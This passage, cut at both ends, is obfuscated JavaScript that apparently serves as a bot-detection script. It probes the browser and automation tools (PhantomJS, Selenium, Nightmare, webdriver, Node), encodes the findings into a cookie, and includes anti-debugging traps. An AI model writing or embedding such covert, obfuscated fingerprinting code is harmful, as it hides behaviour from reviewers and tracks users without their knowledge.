'\x73\x28\x4b\x75')](_0x155d6f[_0x27b9('0x45', '\x38\x44\x23\x4a')]);continue;case'\x32':_0x330220=_0x5d7540[_0x27b9('0x46', '\x29\x70\x32\x5b')](btoa,_0x5d7540[_0x27b9('0x47', '\x5a\x79\x5a\x7a')](_0x5d7540[_0x27b9('0x48', '\x46\x79\x72\x72')](_0x5d7540[_0x27b9('0x49', '\x52\x55\x57\x49')](_0x5d7540[_0x27b9('0x4a', '\x51\x43\x37\x42')](_0x27b9,_0x5d7540[_0x27b9('0x4b', '\x70\x38\x75\x61')](_0x7b92[_0x27b9('0x4c', '\x69\x41\x26\x54')],0x1),_0x2e721d[_0x27b9('0x4d', '\x64\x30\x38\x6c')](0x0,0x5)),_0x27b9('0x4e', '\x70\x74\x2a\x41')),_0x36a530),_0x27b9('0x4f', '\x70\x79\x36\x32'))+_0x51c79d);continue;case'\x33':_0x5d7540[_0x27b9('0x50', '\x67\x61\x4a\x69')](_0x23f38e);continue;case'\x34':for(var _0xdacb41=0x0;_0xdacb41<_0x155d6f[_0x27b9('0x51', '\x46\x79\x72\x72')];_0xdacb41++){_0x5b1276[_0xdacb41]=_0x5d7540[_0x27b9('0x52', '\x71\x4f\x23\x48')](_0x5f0289,_0x5d7540[_0x27b9('0x53', '\x36\x30\x6d\x24')](_0x5d8d6d,_0x155d6f[_0xdacb41]));}continue;case'\x35':_0x7b92[_0x27b9('0x54', '\x41\x67\x39\x75')](_0x5d7540[_0x27b9('0x55', '\x64\x30\x38\x6c')](btoa,_0x5d8d6d));continue;case'\x36':var _0x155d6f=_0x5d7540[_0x27b9('0x56', '\x47\x75\x24\x32')](_0x39da3e);continue;case'\x37':_0x5d7540[_0x27b9('0x57', '\x64\x30\x38\x6c')](_0x23f38e);continue;case'\x38':for(var _0xdacb41=0x0;_0x5d7540[_0x27b9('0x58', '\x46\x79\x72\x72')](_0xdacb41,_0x2e721d[_0x27b9('0x59', '\x56\x45\x4d\x4d')]);_0xdacb41++){_0x51c79d+=_0x5d7540[_0x27b9('0x5a', '\x56\x79\x41\x5e')](_0x2e721d[_0x27b9('0x5b', '\x41\x79\x6d\x25')](_0xdacb41),_0x36a530[_0x27b9('0x5c', '\x70\x79\x36\x32')](_0x5d7540[_0x27b9('0x5d', '\x71\x4f\x23\x48')](_0xdacb41,_0x36a530[_0x27b9('0x5e', '\x46\x69\x4d\x6c')])))[_0x27b9('0x5f', '\x74\x32\x46\x42')](0x10);}continue;case'\x39':var _0x51c79d='';continue;case'\x31\x30':var _0x6c9397='\x01\x6b\x0d\x47\x6e\x5e\x6b\x7a';var _0x9abc9d=0x2;var _0xa213b6=0x0;var _0x99f145=[];for(var _0xd90c4c=0x0;_0xd90c4c<_0x6c9397['\x6c\x65\x6e\x67\x74\x68'];_0xd90c4c++){_0x99f145['\x70\x75\x73\x68'](_0xd90c4c);}var _0x2816cd=_0x99f145.map(function(_0x1b9da9){return (_0x99f145[_0x1b9da9]%_0x9abc9d)?'':_0x6c9397[_0x1b9da9];})['\x6a\x6f\x69\x6e']('');var _0xf2e1f6=_0x99f145.map(function(_0xe3c0ce){return (_0x99f145[_0xe3c0ce]%_0x9abc9d)?_0x6c9397[_0xe3c0ce]:'';})['\x6a\x6f\x69\x6e']('');var _0xfd597c=[];for(var _0xb92810=0x0;_0xb92810<_0x2816cd['\x6c\x65\x6e\x67\x74\x68']+_0xf2e1f6['\x6c\x65\x6e\x67\x74\x68'];_0xb92810++){_0xfd597c['\x70\x75\x73\x68'](_0xb92810);}var _0xdeae28=_0xfd597c.map(function(_0xadaa34){return _0xadaa34%_0x9abc9d==_0xa213b6?_0x2816cd[_0xadaa34/_0x9abc9d]:_0xf2e1f6[_0xadaa34/_0x9abc9d|_0xa213b6];})['\x6a\x6f\x69\x6e']('');var _0x2e721d=_0x27b9('0x60', '\x0d\xc8\x77\x5e\xe5\x9b\xfc\x43');continue;case'\x31\x31':_0xe874a7(_0x27b9('0x61', '\x36\x72\x26\x78'),_0x330220,0x14);continue;case'\x31\x32':_0x7b92[_0x27b9('0x62', '\x64\x4a\x6b\x24')]();continue;case'\x31\x33':var _0x330220;continue;}break;}}function _0x5f0289(_0x11097c){var _0x14a8b1=0x0;for(var _0x102c53=0x0;_0x102c53<_0x11097c[_0x27b9('0x63', '\x70\x38\x75\x61')];_0x102c53++){_0x14a8b1+=_0x11097c[_0x27b9('0x64', '\x5a\x79\x5a\x7a')](_0x102c53);}_0x2b050c[_0x27b9('0x65', '\x41\x67\x39\x75')](_0x23f38e);return _0x14a8b1;}function _0xe874a7(_0x586e5c,_0x386cd2,_0x17e9f2){var _0x2bb8ca='';if(_0x17e9f2){var _0x58876f=new _0x1a8ef7[_0x27b9('0x66', '\x29\x70\x32\x5b')]();_0x58876f[_0x27b9('0x67', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x68', '\x71\x4f\x23\x48')](_0x58876f[_0x27b9('0x69', '\x46\x36\x55\x61')](),_0x2b050c[_0x27b9('0x6a', '\x6a\x71\x40\x6f')](_0x17e9f2,0x3e8)));var _0x2bb8ca=_0x2b050c[_0x27b9('0x6b', '\x6a\x26\x49\x6e')](_0x27b9('0x6c', '\x64\x30\x38\x6c'),_0x58876f[_0x27b9('0x6d', '\x4a\x28\x6d\x68')]());}_0x47f834[_0x27b9('0x6e', '\x67\x61\x4a\x69')]=_0x2b050c[_0x27b9('0x6f', '\x47\x30\x53\x77')](_0x2b050c[_0x27b9('0x70', '\x6b\x50\x44\x44')](_0x2b050c[_0x27b9('0x71', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x72', '\x72\x25\x47\x67')](_0x586e5c,'\x3d'),_0x386cd2),_0x2bb8ca),_0x27b9('0x73', '\x29\x70\x32\x5b'));}function _0x2f66c3(){function _0x52e936(_0x3966b8){if(_0x2b050c[_0x27b9('0x74', '\x40\x49\x25\x76')](_0x2b050c[_0x27b9('0x75', '\x71\x4f\x23\x48')]('',_0x2b050c[_0x27b9('0x76', '\x70\x6b\x69\x6a')](_0x3966b8,_0x3966b8))[_0x27b9('0x77', '\x52\x55\x57\x49')],0x1)||_0x2b050c[_0x27b9('0x78', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x79', '\x46\x69\x4d\x6c')](_0x3966b8,0x14),0x0)){(function(){}[_0x27b9('0x7a', '\x67\x71\x47\x43')](_0x27b9('0x7b', '\x72\x25\x47\x67'))());}else{(function(){}[_0x27b9('0x7c', '\x64\x30\x38\x6c')](_0x27b9('0x7d', '\x70\x74\x2a\x41'))());}return _0x2b050c[_0x27b9('0x7e', '\x67\x61\x4a\x69')](_0x52e936,++_0x3966b8);}try{return _0x2b050c[_0x27b9('0x7f', '\x77\x67\x70\x37')](_0x52e936,0x0);}catch(_0x33b8cc){}};function _0x23f38e(){if(_0x2b050c[_0x27b9('0x80', '\x72\x36\x28\x61')](_0x2b050c[_0x27b9('0x81', '\x72\x36\x28\x61')](new _0x1a8ef7[_0x27b9('0x82', '\x38\x78\x68\x75')]()[_0x27b9('0x83', '\x40\x49\x25\x76')](),_0x4439fd),0x1f4)){_0x2b050c[_0x27b9('0x84', '\x5a\x68\x56\x6a')](_0x2f66c3);}}function _0x30fcba(_0x3f8b84){var _0x58f7b4={'\x50\x53\x64':function _0x2ba131(_0x897f8c,_0xda0780){return _0x897f8c<_0xda0780;},'\x64\x4f\x59':function _0x32c7d2(_0x21977e,_0x3c4c54){return _0x21977e<_0x3c4c54;},'\x57\x41\x48':function _0x2ba340(_0x14fe22,_0x147543){return _0x14fe22!==_0x147543;},'\x77\x54\x47':function _0x498233(_0x2e61a5){return _0x2e61a5();},'\x6a\x76\x6c':function _0x2a915f(_0x30a53a,_0x306e18){return _0x30a53a(_0x306e18);},'\x70\x55\x74':function _0x2a6e77(_0x376668,_0x32e7b9){return _0x376668+_0x32e7b9;},'\x67\x54\x66':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed(_0x12c76c);},'\x72\x73\x51':function _0x4bef47(_0x43b518,_0x11036b){return _0x43b518+_0x11036b;},'\x64\x6c\x50':function _0x20d069(_0x16533d,_0xc5add5){return _0x16533d===_0xc5add5;},'\x4a\x76\x61':function _0x43ccaf(_0x532832,_0xdfe466){return _0x532832+_0xdfe466;},'\x58\x59\x50':function _0x301fd5(_0x5bd677,_0x4f7c11){return _0x5bd677(_0x4f7c11);},'\x50\x43\x43':function _0x2337a0(_0x3c4dad,_0x278dd0){return _0x3c4dad+_0x278dd0;},'\x47\x68\x57':function _0x4456bb(_0x1767ba,_0x2cb1d6){return _0x1767ba+_0x2cb1d6;},'\x54\x57\x76':function _0x4e3f1b(_0x2f6932,_0x40c3f7){return _0x2f6932(_0x40c3f7);},'\x68\x42\x63':function _0x3af455(_0x4872e6,_0x12da64){return _0x4872e6+_0x12da64;},'\x66\x4c\x61':function _0x40e73c(_0x484e86,_0x141248){return _0x484e86(_0x141248);},'\x73\x53\x65':function _0x21d996(_0x1d7704,_0x2bd6d4){return _0x1d7704+_0x2bd6d4;},'\x46\x50\x42':function _0x2e9906(_0x12898a,_0x3e2463){return _0x12898a+_0x3e2463;},'\x4f\x76\x4e':function _0xc8f332(_0x5e7081,_0x57eda0){return _0x5e7081<_0x57eda0;},'\x6a\x79\x44':function _0x3a54ba(_0x1549be,_0x3bcda3){return _0x1549be===_0x3bcda3;},'\x6e\x71\x41':function _0x2c7b9a(_0x156490,_0x34cd12){return _0x156490(_0x34cd12);},'\x4c\x6e\x78':function _0x1e96ad(_0x4f8657,_0x23b768){return _0x4f8657(_0x23b768);},'\x55\x49\x52':function _0x2d7a4b(_0x205452,_0x54b1e8){return _0x205452<_0x54b1e8;},'\x47\x79\x41':function _0x425c78(_0x16cd39,_0x5aa9d6){return _0x16cd39+_0x5aa9d6;},'\x52\x46\x76':function _0x22c18e(_0x2ebf40,_0x20bb2b){return _0x2ebf40==_0x20bb2b;},'\x75\x49\x46':function _0x28a3fe(_0x1eea64,_0x599ad3){return _0x1eea64(_0x599ad3);},'\x76\x43\x78':function _0x1deba6(_0x1c704d,_0x2be80b){return _0x1c704d(_0x2be80b);},'\x6c\x41\x6c':function _0x57e144(_0x52459c,_0x28710f){return _0x52459c===_0x28710f;},'\x58\x56\x6f':function _0x188e8f(_0x409948,_0x74314b){return _0x409948+_0x74314b;},'\x73\x62\x4d':function _0x1ccd88(_0x13e86d,_0x49c7e9){return _0x13e86d+_0x49c7e9;}};var _0x4634ea=_0x27b9('0x85', '\x70\x6b\x69\x6a')[_0x27b9('0x86', '\x47\x30\x53\x77')]('\x7c'),_0x40e6cd=0x0;while(!![]){switch(_0x4634ea[_0x40e6cd++]){case'\x30':var _0x24e6ab='';continue;case'\x31':var _0x4a270d='';continue;case'\x32':var _0x1ff41c='';continue;case'\x33':for(var _0x3bbc9d=0x0;_0x58f7b4[_0x27b9('0x87', '\x70\x79\x36\x32')](_0x3bbc9d,0x6);_0x3bbc9d++){_0x4a270d+=_0x4e64b0[_0x3bbc9d];}continue;case'\x34':for(var _0x104da2=0x6;_0x58f7b4[_0x27b9('0x88', '\x64\x30\x38\x6c')](_0x104da2,_0x4e64b0[_0x27b9('0x89', '\x56\x79\x41\x5e')]);_0x104da2++){_0x1ff41c+=_0x4e64b0[_0x104da2];}continue;case'\x35':var _0x4e64b0=_0x27b9('0x8a', '\x5a\x68\x56\x6a');continue;case'\x36':for(var _0x353d31=0x0;_0x353d31<_0x3f8b84[_0x27b9('0x59', '\x56\x45\x4d\x4d')];_0x353d31++){var _0x313994=_0x3f8b84[_0x353d31][0x0];var _0x560511=_0x3f8b84[_0x353d31][0x2];switch(_0x3f8b84[_0x353d31][0x1]){case _0x27b9('0x8b', '\x38\x78\x68\x75'):try{if(_0x58f7b4[_0x27b9('0x8c', '\x70\x79\x36\x32')](typeof _0x58f7b4[_0x27b9('0x8d', '\x56\x79\x41\x5e')](_0x560511),_0x27b9('0x8e', '\x63\x72\x35\x38'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x8f', '\x56\x5d\x72\x50')]]=_0x58f7b4[_0x27b9('0x90', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x58f7b4[_0x27b9('0x91', '\x36\x72\x26\x78')](_0x313994,_0x27b9('0x92', '\x36\x30\x6d\x24')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0x93', '\x67\x71\x47\x43')]]=_0x58f7b4[_0x27b9('0x94', '\x52\x55\x57\x49')](_0x2c1f34,_0x58f7b4[_0x27b9('0x95', '\x46\x79\x72\x72')](_0x313994,_0x27b9('0x96', '\x4a\x28\x6d\x68')));}}catch(_0xc4d2f2){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x97', '\x46\x36\x55\x61')]]=_0x58f7b4[_0x27b9('0x98', '\x63\x72\x35\x38')](_0x2c1f34,_0x58f7b4[_0x27b9('0x99', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0x9a', '\x52\x55\x57\x49')));}break;case _0x27b9('0x9b', '\x6e\x2a\x65\x48'):try{try{_0x24e6ab=_0x58f7b4[_0x27b9('0x9c', '\x67\x71\x47\x43')](_0x560511);if(_0x58f7b4[_0x27b9('0x9d', '\x72\x25\x47\x67')](typeof _0x24e6ab,_0x27b9('0x9e', '\x72\x36\x28\x61'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x9f', '\x41\x79\x6d\x25')]]=_0x58f7b4[_0x27b9('0xa0', '\x61\x70\x52\x30')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa1', '\x61\x70\x52\x30')](_0x313994,_0x27b9('0xa2', '\x47\x75\x24\x32')));}else if(_0x24e6ab===null){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa4', '\x34\x34\x4c\x4a')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa5', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0xa6', '\x6e\x2a\x65\x48')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa7', '\x6a\x71\x40\x6f')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa8', '\x64\x4a\x6b\x24')](_0x313994+'\x3d',_0x24e6ab[_0x27b9('0x5f', '\x74\x32\x46\x42')]()));}}catch(_0x1d0b5f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd', '\x72\x36\x28\x61')]]=_0x58f7b4[_0x27b9('0xa9', '\x69\x41\x26\x54')](_0x2c1f34,_0x58f7b4[_0x27b9('0xaa', '\x71\x4f\x23\x48')](_0x313994,_0x27b9('0xab', '\x6a\x71\x40\x6f')));break;}break;}catch(_0x1e4a46){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xac', '\x4a\x28\x6d\x68')](_0x2c1f34,_0x58f7b4[_0x27b9('0xad', '\x38\x78\x68\x75')](_0x58f7b4[_0x27b9('0xae', '\x38\x44\x23\x4a')](_0x313994,'\x3d'),_0x1e4a46));}break;case _0x27b9('0xaf', '\x52\x55\x57\x49'):try{var _0x55fdea=_0x27b9('0xb0', '\x56\x45\x4d\x4d')[_0x27b9('0xb1', '\x6a\x71\x40\x6f')]('\x7c'),_0x424c80=0x0;while(!![]){switch(_0x55fdea[_0x424c80++]){case'\x30':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xb2', '\x6e\x2a\x65\x48')](_0x1f52b9,_0x4d0b6c[_0x27b9('0xb3', '\x52\x55\x57\x49')][_0x27b9('0x9f', '\x41\x79\x6d\x25')]);_0x1f52b9++){var _0x4ec805=_0x27b9('0xb4', '\x71\x4f\x23\x48')[_0x27b9('0xb5', '\x51\x43\x37\x42')]('\x7c'),_0x4d0229=0x0;while(!![]){switch(_0x4ec805[_0x4d0229++]){case'\x30':if(typeof _0x515dbc===_0x27b9('0xb6', '\x74\x32\x46\x42')){_0xb527b1=_0x27b9('0xb7', '\x67\x61\x4a\x69');}else if(_0x515dbc[_0x27b9('0xb8', '\x52\x55\x57\x49')]('\x2e')[_0x27b9('0x45', '\x38\x44\x23\x4a')]>0x1){_0xb527b1=_0x515dbc[_0x27b9('0xb9', '\x73\x28\x4b\x75')]('\x2e')[_0x27b9('0xba', '\x5a\x79\x5a\x7a')]();}continue;case'\x31':var _0x515dbc=_0x4d0b6c[_0x27b9('0xbb', '\x53\x35\x32\x4d')][_0x1f52b9][_0x27b9('0xbc', '\x72\x55\x65\x68')];continue;case'\x32':if(_0x58f7b4[_0x27b9('0xbd', '\x38\x44\x23\x4a')](_0x126dee[_0x27b9('0xbe', '\x4a\x28\x6d\x68')](_0xb527b1),0x0)){_0x126dee[_0x27b9('0xbf', '\x5a\x68\x56\x6a')](_0xb527b1);}continue;case'\x33':if(_0x58f7b4[_0x27b9('0xc0', '\x36\x72\x26\x78')](typeof _0x4d0b6c[_0x27b9('0xc1', '\x46\x79\x72\x72')][_0x1f52b9],_0x27b9('0xc2', '\x67\x67\x5a\x66'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc3', '\x6e\x2a\x65\x48')]]=_0x58f7b4[_0x27b9('0xc4', '\x67\x71\x47\x43')](_0x2c1f34,_0x27b9('0xc5', '\x6a\x71\x40\x6f'));break;}continue;case'\x34':var _0xb527b1=_0x27b9('0xc6', '\x47\x75\x24\x32');continue;}break;}}continue;case'\x31':try{_0x1f52b9=_0x126dee[_0x27b9('0xc7', '\x47\x30\x53\x77')]('\x69');}catch(_0x3df622){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc8', '\x5a\x79\x5a\x7a')]]=_0x58f7b4[_0x27b9('0xc9', '\x63\x72\x35\x38')](_0x2c1f34,_0x27b9('0xca', '\x56\x45\x4d\x4d'));break;}continue;case'\x32':var _0x126dee=[];continue;case'\x33':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xcb', '\x36\x72\x26\x78')](_0x1f52b9,_0x126dee[_0x27b9('0xcc', '\x70\x74\x2a\x41')]);_0x1f52b9++){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xcd', '\x70\x6b\x69\x6a')]]=_0x58f7b4[_0x27b9('0xce', '\x6a\x26\x49\x6e')](_0x2c1f34,_0x58f7b4[_0x27b9('0xcf', '\x52\x55\x57\x49')](_0x27b9('0xd0', '\x52\x55\x57\x49'),_0x126dee[_0x1f52b9]));}continue;case'\x34':try{var _0x433181=_0x4d0b6c[_0x27b9('0xd1', '\x70\x74\x2a\x41')][_0x27b9('0xd2', '\x47\x30\x53\x77')];if(_0x58f7b4[_0x27b9('0xd3', '\x67\x61\x4a\x69')](_0x433181,0x0)||_0x58f7b4[_0x27b9('0xd4', '\x40\x49\x25\x76')](_0x433181,null)){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd5', '\x67\x67\x5a\x66')]]=_0x58f7b4[_0x27b9('0xd6', '\x72\x25\x47\x67')](_0x2c1f34,_0x27b9('0xd7', '\x64\x30\x38\x6c'));break;}}catch(_0x2a83e4){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd8', '\x53\x35\x32\x4d')]]=_0x58f7b4[_0x27b9('0xd9', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x27b9('0xda', '\x46\x36\x55\x61'));break;}continue;}break;}}catch(_0x95f20f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xdb', '\x73\x28\x4b\x75')]]=_0x58f7b4[_0x27b9('0xdc', '\x69\x41\x26\x54')](_0x2c1f34,_0x27b9('0xdd', '\x5e\x53\x62\x21')+_0x95f20f);}break;case _0x27b9('0xde', '\x56\x41\x61\x33'):if(_0x58f7b4[_0x27b9('0xdf', '\x69\x41\x26\x54')](_0x313994,_0x27b9('0xe0', '\x56\x45\x4d\x4d'))){try{var _0x2346e5='';var _0x1f6391=navigator[_0x27b9('0xe1', '\x53\x35\x32\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xe2', '\x47\x75\x24\x32')](_0x1f6391)){_0x2346e5=_0x27b9('0xe3', '\x72\x36\x28\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xe4', '\x38\x78\x68\x75')](_0x1f6391)){_0x2346e5=_0x27b9('0xe5', '\x63\x72\x35\x38');}else{_0x2346e5=_0x27b9('0xe6', '\x6a\x26\x49\x6e');}_0xa2ba5b[_0xa2ba5b[_0x27b9('0xe7', '\x5a\x68\x56\x6a')]]=_0x58f7b4[_0x27b9('0xe8', '\x71\x4f\x23\x48')](_0x2c1f34,_0x58f7b4[_0x27b9('0xe9', '\x56\x79\x41\x5e')](_0x58f7b4[_0x27b9('0xea', '\x74\x32\x46\x42')](_0x313994,'\x3d'),_0x2346e5));}catch(_0x402911){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xeb', '\x56\x41\x61\x33')]]=_0x58f7b4[_0x27b9('0xec', '\x70\x79\x36\x32')](_0x2c1f34,_0x58f7b4[_0x27b9('0xed', '\x34\x34\x4c\x4a')](_0x58f7b4[_0x27b9('0xee', '\x38\x44\x23\x4a')](_0x313994,_0x27b9('0xef', '\x47\x75\x24\x32')),_0x402911[_0x27b9('0xf0', '\x77\x67\x70\x37')]()));}}break;}_0x58f7b4[_0x27b9('0xf1', '\x40\x49\x25\x76')](_0x23f38e);}continue;case'\x37':var _0xa2ba5b=new Array();continue;case'\x38':return _0xa2ba5b[_0x27b9('0xf2', '\x70\x38\x75\x61')]();continue;}break;}}var _0x218e12=[[_0x27b9('0xf3', '\x72\x25\x47\x67'),_0x27b9('0xf4', '\x74\x5e\x21\x49'),function(){return navigator;}],[_0x27b9('0xf5', '\x52\x55\x57\x49'),_0x27b9('0xf6', '\x29\x70\x32\x5b'),function(){return navigator[_0x27b9('0xf7', '\x67\x71\x47\x43')];}],[_0x27b9('0xf8', '\x41\x67\x39\x75'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return navigator[_0x27b9('0xfa', '\x71\x4f\x23\x48')];}],[_0x27b9('0xfb', '\x51\x43\x37\x42'),_0x27b9('0xfc', '\x46\x36\x55\x61'),function(){return _0x2b050c[_0x27b9('0xfd', '\x67\x61\x4a\x69')](navigator[_0x27b9('0xfe', '\x5e\x53\x62\x21')][_0x27b9('0xe7', '\x5a\x68\x56\x6a')],0x0);}],[_0x27b9('0xff', '\x5e\x53\x62\x21'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return navigator[_0x27b9('0x101', '\x69\x41\x26\x54')];}],[_0x27b9('0x102', '\x6a\x26\x49\x6e'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x104', '\x6b\x50\x44\x44')];}],[_0x27b9('0x105', '\x36\x72\x26\x78'),_0x27b9('0x106', '\x73\x28\x4b\x75'),function(){}],[_0x27b9('0x107', '\x64\x30\x38\x6c'),_0x27b9('0x108', '\x6b\x50\x44\x44'),function(){var _0xd1f591=ActiveXObject;return _0xd1f591;}],[_0x27b9('0x109', '\x5a\x68\x56\x6a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x15140a=webkitURL;return _0x15140a;}],[_0x27b9('0x10b', '\x56\x41\x61\x33'),_0x27b9('0x10c', '\x70\x79\x36\x32'),function(){var _0x404031=_phantom;return _0x404031;}],[_0x27b9('0x10d', '\x36\x30\x6d\x24'),_0x27b9('0x10e', '\x67\x61\x4a\x69'),function(){var _0x38d713=callPhantom;return _0x38d713;}],[_0x27b9('0x10f', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x216f0f=chrome;return _0x216f0f;}],[_0x27b9('0x111', '\x36\x72\x26\x78'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x437ece=yandex;return _0x437ece;}],[_0x27b9('0x113', '\x5a\x79\x5a\x7a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x3a7bbd=opera;return _0x3a7bbd;}],[_0x27b9('0x114', '\x38\x44\x23\x4a'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){var _0xecd5af=opr;return _0xecd5af;}],[_0x27b9('0x116', '\x6a\x26\x49\x6e'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){var _0x59f820=safari;return _0x59f820;}],[_0x27b9('0x118', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x5dbdfa=awesomium;return _0x5dbdfa;}],[_0x27b9('0x119', '\x64\x30\x38\x6c'),_0x27b9('0x11a', '\x26\x43\x21\x47'),function(){var _0xb3807e=puffinDevice;return _0xb3807e;}],[_0x27b9('0x11b', '\x29\x70\x32\x5b'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){var _0x1cbfb4=__nightmare;return _0x1cbfb4;}],[_0x27b9('0x11d', '\x56\x5d\x72\x50'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x40392a=domAutomation;return _0x40392a;}],[_0x27b9('0x11e', '\x64\x4a\x6b\x24'),_0x27b9('0x11f', '\x56\x45\x4d\x4d'),function(){var _0x2bbd31=domAutomationController;return _0x2bbd31;}],[_0x27b9('0x120', '\x47\x30\x53\x77'),_0x27b9('0x121', '\x29\x70\x32\x5b'),function(){var _0x5cb326=_Selenium_IDE_Recorder;return _0x5cb326;}],[_0x27b9('0x122', '\x70\x38\x75\x61'),_0x27b9('0x123', '\x64\x30\x38\x6c'),function(){return document[_0x27b9('0x124', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x125', '\x46\x79\x72\x72'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return document[_0x27b9('0x127', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x128', '\x6b\x50\x44\x44'),_0x27b9('0x129', '\x69\x41\x26\x54'),function(){return process[_0x27b9('0x12a', '\x34\x34\x4c\x4a')];}],[_0x27b9('0x12b', '\x46\x36\x55\x61'),_0x27b9('0x12c', '\x6e\x2a\x65\x48'),function(){return global[_0x27b9('0x12d', '\x47\x75\x24\x32')];}],[_0x27b9('0x12e', '\x51\x43\x37\x42'),_0x27b9('0x12f', '\x63\x72\x35\x38'),function(){return global[_0x27b9('0x130', '\x40\x49\x25\x76')];}],[_0x27b9('0x131', '\x47\x75\x24\x32'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){return WebAssembly;}],[_0x27b9('0x132', '\x5a\x79\x5a\x7a'),_0x27b9('0x133', '\x47\x75\x24\x32'),function(){return _0x2b050c[_0x27b9('0x134', '\x29\x70\x32\x5b')](require,'\x66\x73');}],[_0x27b9('0x135', '\x46\x36\x55\x61'),_0x27b9('0x136', '\x73\x28\x4b\x75'),function(){return _0x2b050c[_0x27b9('0x137', '\x64\x30\x38\x6c')](globalThis,global);}],[_0x27b9('0x138', '\x70\x38\x75\x61'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return window[_0x27b9('0x139', '\x46\x69\x4d\x6c')]();}],[_0x27b9('0x13a', '\x6a\x71\x40\x6f'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return navigator[_0x27b9('0x13b', '\x70\x79\x36\x32')];}],[_0x27b9('0x13c', '\x73\x28\x4b\x75'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){return navigator[_0x27b9('0x13d', '\x72\x25\x47\x67')];}],[_0x27b9('0x13e', '\x70\x38\x75\x61'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){return navigator[_0x27b9('0x13f', '\x38\x78\x68\x75')];}],[_0x27b9('0x140', '\x4a\x28\x6d\x68'),_0x27b9('0x141', '\x77\x67\x70\x37'),function(){return navigator[_0x27b9('0x142', '\x74\x32\x46\x42')]=='\x43';}],[_0x27b9('0x143', '\x67\x61\x4a\x69'),_0x27b9('0x144', '\x70\x74\x2a\x41'),function(){window[_0x27b9('0x145', '\x69\x41\x26\x54')]=Object[_0x27b9('0x146', '\x4a\x28\x6d\x68')](window);return window[_0x27b9('0x147', '\x70\x38\x75\x61')][_0x27b9('0x4c', '\x69\x41\x26\x54')];}],[_0x27b9('0x148', '\x64\x4a\x6b\x24'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return _0x2b050c[_0x27b9('0x14a', '\x5a\x79\x5a\x7a')](window[_0x27b9('0x14b', '\x6b\x50\x44\x44')],0x0);}],[_0x27b9('0x14c', '\x61\x70\x52\x30'),_0x27b9('0x14d', '\x36\x72\x26\x78'),function(){return _0x2b050c[_0x27b9('0x14e', '\x52\x55\x57\x49')](window[_0x27b9('0x14f', '\x46\x69\x4d\x6c')],0x0);}],[_0x27b9('0x150', '\x70\x38\x75\x61'),_0x27b9('0x151', '\x70\x6b\x69\x6a'),function(){return window[_0x27b9('0x152', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x153', '\x6a\x26\x49\x6e'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return window[_0x27b9('0x154', '\x72\x25\x47\x67')][_0x27b9('0x155', '\x56\x79\x41\x5e')]();}],[_0x27b9('0x156', '\x5a\x68\x56\x6a'),_0x27b9('0x157', '\x6a\x26\x49\x6e'),function(){return _0x2b050c[_0x27b9('0x158', '\x69\x41\x26\x54')](Boolean,typeof process!==_0x27b9('0x159', '\x70\x79\x36\x32')&&process[_0x27b9('0x15a', '\x74\x32\x46\x42')]&&process[_0x27b9('0x15b', '\x56\x79\x41\x5e')][_0x27b9('0x15c', '\x5a\x68\x56\x6a')]);}],[_0x27b9('0x15d', '\x74\x5e\x21\x49'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return 